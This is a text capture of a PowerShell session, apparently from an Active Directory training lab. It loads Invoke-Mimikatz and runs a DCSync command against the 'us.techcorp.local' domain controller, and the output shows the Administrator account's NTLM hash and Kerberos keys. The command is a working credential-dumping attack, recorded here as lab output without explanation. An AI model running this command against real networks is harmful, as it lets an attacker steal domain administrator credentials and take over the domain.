 PS C:\AD\Tools> . .\Invoke-Mimikatz.ps1
PS C:\AD\Tools> Invoke-Mimikatz -Command '"lsadump::dcsync /user:us\administrator"'
  .#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:us\administrator
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/4/2019 11:42:09 PM
Object Security ID   : S-1-5-21-210670787-2521448726-163245708-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 43b70d2d979805f419e02882997f8f3f
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 1c1f41c9f04c3dc43217246d294c2840
* Primary:Kerberos-Newer-Keys *
    Default Salt : US-DCAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335
      aes128_hmac       (4096) : c9ae4aae409161db4cbb534f58457944
      des_cbc_md5       (4096) : 1c9be93e161643fd
    OldCredentials
      aes256_hmac       (4096) : d6330c70734d60d7b6966dc52e30e22603c7621a62b6bd148f3eaa603ec3d029
      aes128_hmac       (4096) : b4772e2e2020fa438b42b427faf98087
      des_cbc_md5       (4096) : ce94854625ad6eab
    OlderCredentials
      aes256_hmac       (4096) : c1001cf0def7face7454f9db13d9b758ddcb284e23025f7fbc6715e03a7f5933
      aes128_hmac       (4096) : c9807c29c1ab7e0e9396944ed9ce19a8
      des_cbc_md5       (4096) : 62401f4c7ce3b668
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : US-DCAdministrator
    Credentials
      des_cbc_md5       : 1c9be93e161643fd
    OldCredentials
      des_cbc_md5       : ce94854625ad6eab